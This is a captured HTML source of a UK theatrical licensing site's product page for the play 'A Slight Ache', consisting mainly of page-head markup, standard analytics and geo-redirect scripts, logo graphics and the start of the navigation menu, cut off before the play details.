

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concordtheatricals.co.uk/p/11984/a-slight-ache
body_size: 23750
content:
<html lang="en-GB" class="no-js">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=10;IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/favicon-32x32.png?v2" sizes="any">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.concordtheatricals.co.uk/images/apple-touch-icon.png?v2">
	<link rel="mask-icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" color="#471542">
	<link rel="manifest" href="https://www.concordtheatricals.co.uk/site.webmanifest">
	<meta name="msapplication-TileColor" content="#471542">
	<meta name="theme-color" content="#471542">
	<title>A Slight Ache | Concord Theatricals</title>
<meta property="og:site_name" content="Concord Theatricals" />
<meta itemprop="name" content="A Slight Ache | Concord Theatricals" />
<meta property="og:title" content="A Slight Ache | Concord Theatricals" />
<meta name="twitter:title" content="A Slight Ache | Concord Theatricals" />

<meta property="og:url" content="https://www.concordtheatricals.co.uk/p/11984/a-slight-ache" />
<meta name="twitter:url" content="https://www.concordtheatricals.co.uk/p/11984/a-slight-ache" />

<meta itemprop="image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0051642_a_slight_ache_300.png?v2">
<meta property="og:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0051642_a_slight_ache_300.png?v2" />
<meta name="twitter:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0051642_a_slight_ache_300.png?v2" />
<meta itemprop="logo" content="/images/concord-logo.png?v2" />

<meta name="p:domain_verify" content="29763400724ab282f8ebde042dc87591"/>



<meta itemprop="description" content="Flora and Edward invite the matchseller into their home" />
<meta property="og:description" content="Flora and Edward invite the matchseller into their home" />
<meta name="description" content="Flora and Edward invite the matchseller into their home" />
<meta name="twitter:description" content="Flora and Edward invite the matchseller into their home" />

  <meta name="twitter:card" content="product" />
  <meta itemscope itemtype="http://schema.org/Product">
      <meta itemprop="productID" content=""/>
    <meta itemprop="brand" content="Samuel French, Ltd.">
  <meta itemprop="color" content="sky-blue-tint">
      <meta itemprop="model" content="Acting Edition">
    
    <meta itemprop="isbn" content="9780573022494">
    

<meta name="twitter:site" content="@SamuelFrenchLtd" />
<meta name="twitter:creator" content="@SamuelFrenchLtd" />

	<!-- perform DNS lookups on a page in the background -->
	<link href="https://shop.concordtheatricals.co.uk" rel="dns-prefetch">

	<!-- setup early connections before an HTTP request is actually sent to the server -->
	<link href="https://shop.concordtheatricals.co.uk" rel="preconnect" crossorigin>

	<script type="text/javascript" charset="utf-8">
  window.env = {
    APP_URL: 'https://www.concordtheatricals.co.uk/',
    APP_ENV: 'production',
    APP_DEBUG: Boolean(''),
    ACTIVE_DOMAIN: 'domain_uk',
    US_DOMAIN: 'www.concordtheatricals.com',
    UK_DOMAIN: 'www.concordtheatricals.co.uk',

    CACHED_API_CLIENT: 'https://www.concordtheatricals.co.uk',
    API_CLIENT: 'https://shop.concordtheatricals.co.uk'
  };
</script>
    <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    g.getElementsByTagName(o)[0].insertAdjacentHTML('afterbegin','<style id="georedirect1651244976481style">body{opacity:0.0 !important;}</style>');
    s=function(){g.getElementById('georedirect1651244976481style').innerHTML='body{opacity:1.0 !important;}';};
    t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10300385420.co/gr?id=-N0prg_3UdnM-PbSCs5_&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
    georedirect1651244976481loaded=function(redirect){var to=0;if(redirect){to=5000};
    setTimeout(function(){s();},to)};
    })(document,'script','head');
  </script>
  <script>
  (function(g,e,o,t,a,r,ge,tl,y,s){
  t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
  y.src='https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
  t.parentNode.insertBefore(y,t);
  })(document,'script');
  </script>
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '134116855152912');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=134116855152912&ev=PageView&noscript=1"
	/></noscript>
  
  <script>
    // Hotjar Tracking Code
    (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
              h._hjSettings={hjid:974948,hjsv:6};
            a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>

    <script>
    // Google Analytics
    (function(i,s,o,g,r,a,m){
      i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},
        i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];
        a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })
    (window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-33367079-2', 'auto');
    ga('send', 'pageview');
    ga('require', 'ecommerce');
  </script>
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-WMKR39G');</script>
  <!-- End Google Tag Manager -->
  <!-- typekit -->
<script>
  (function(d) {
    var config = {
      kitId: "nwh7roe",
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
	<!-- Styles -->
	<link href="/css/app.css?id=e7fe60fefdfc90286a8b" rel="stylesheet">
	
	<script>window.ConcordConfig = {"activateNewsletter":"1","alertActive":"1","alertDescription":"We are now home to the Broadway Licensing catalogue, including Dramatists Play Service and Playscripts. Have questions? Click <a href=\"https:\/\/www.concordtheatricals.co.uk\/resources\/welcome\">here<\/a> for information on how to get started! ","alertTitle":"WELCOME TO CONCORD THEATRICALS","emergencyAlert":"1","facebookLink":"https:\/\/www.facebook.com\/samuelfrenchuk\/","footerAccessibilityLink":"https:\/\/concord.com\/accessibility-statement\/","footerBookshopText":"","footerCcpaLink":"","footerContactHours":"Mon-Fri, 9.30am-5.30pm","footerContactText":"020 7054 7298","footerEmail":"customerservices@concordtheatricals.co.uk","footerLocationText":"Concord Theatricals<\/br>Aldwych House<\/br>71-91 Aldwych<\/br>London WC2B 4HN","footerMailingListLink":"https:\/\/manage.kmail-lists.com\/subscriptions\/subscribe?a=VAG3s4&amp;g=WP6YcM","footerMailingListText":"Join the Mailing List","footerMobileBookshopLink":"","footerMobileEmail":"customerservices@concordtheatricals.co.uk","footerMobileOfficeLink":"020 7054 7298","footerMobilePhone":"020 7054 7298","footerPrivacyLink":"https:\/\/concordtheatricals.co.uk\/resources\/privacy\/","footerSocialGroup":"1","footerSocialGroup0SocialGroupFacebookLink":"https:\/\/www.facebook.com\/concordukshows","footerSocialGroup0SocialGroupInstagramLink":"https:\/\/www.instagram.com\/concordukshows\/","footerSocialGroup0SocialGroupName":"Concord Theatricals","footerSocialGroup0SocialGroupTiktokLink":"https:\/\/www.tiktok.com\/@concordshows","footerSocialGroup0SocialGroupTwitterLink":"https:\/\/www.twitter.com\/concordukshows","footerSocialGroup0SocialGroupYoutubeLink":"https:\/\/www.youtube.com\/c\/ConcordShows\/videos","footerTermsLink":"https:\/\/concordtheatricals.co.uk\/resources\/terms\/","helpLink":"https:\/\/help.concordtheatricals.co.uk\/","instagramLink":"https:\/\/www.instagram.com\/samuelfrenchltd\/","newsletterButtonLink":"\/resources\/mailing-list\/","newsletterButtonText":"SUBSCRIBE NOW","newsletterDescription":"When you sign up for the Samuel French mailing list you'll hear about plays and musicals available to licence, new scripts and musical publications, the latest in Samuel French news, and special website discount offers.","newsletterHeadline":"Join the Samuel French Mailing List","newsletterPreHeadline":"Stay in Touch","pinterestLink":"https:\/\/www.pinterest.com\/samuelfrenchnyc\/","snapchatLink":"","twitterLink":"https:\/\/twitter.com\/SamuelFrenchLtd","youtubeLink":"https:\/\/www.youtube.com\/channel\/UCRe-Acst7QWjGl0EwPIorKQ","env":"https:\/\/shop.concordtheatricals.co.uk","shop":"https:\/\/shop.concordtheatricals.co.uk"};</script>
</head>
<body
			class="title-page domain_uk"
		data-hj-ignore-attributes
	>
			<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMKR39G" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
				<!-- End Google Tag Manager (noscript) -->
	
	<div id="app">
		<div class="feedback-button hide-small visually-hidden" id="feedback">
    <a href="#" class="feedback-button-link type-h5" id="feedback-link">FEEDBACK</a>
</div>

		<header class="main-header">
    <div is="impersonate-user"></div>
    <a href="#main-content" class="skip-link">Skip to content</a>
    <div class="header-top">
                    <div is="header-search"></div>
                <a href="https://www.concordtheatricals.co.uk" class="header-logo" title="Header logo">
            <span class="sr">Concord Theatricals</span>
            <div class="header-logo--desktop">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
                <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
            </div>
            <div class="header-logo--mobile">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
            </div>
        </a>
                <nav class="utility-nav" v-cloak>
            <UtilityNav></UtilityNav>
        </nav>
        <div class="header-top__mobile hide-medium-large-up">
            <button class="main-nav__toggle hide-medium-large-up" id="js-search-open">
                <span class="sr">Search</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-search.svg" alt="search icon">
            </button>
            <div class="utility-nav-mobile">
                <div is="utilitynav-mobile"></div>
            </div>
            <button class="main-nav__toggle" id="js-toggle-nav">
                <span class="sr">Menu</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-burg.svg" alt="menu">
            </button>
        </div>
            </div>
        <nav class="main-nav main-nav--transition" v-cloak>
        
			<ul class="main-nav__primary">
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Perform</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/musicals" target="">Musicals</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/plays" target="">Plays</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/perform/2928" target="">New Shows</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/concerts" target="">Concerts</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=2811" target="">Youth &amp; Teen Editions</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?sortBy=AlphaByTitle" target="">A-Z</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
